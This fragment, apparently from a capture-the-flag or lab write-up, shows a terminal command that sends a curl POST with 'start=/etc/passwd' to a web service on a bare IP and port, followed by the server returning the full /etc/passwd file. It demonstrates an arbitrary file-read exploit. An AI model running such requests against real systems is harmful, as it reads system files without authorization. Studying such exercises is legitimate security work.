 └─$ curl 35.198.135.192:30411/?start -X POST -d "start=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
www:x:1000:3000::/var/www:/usr/sbin/nologin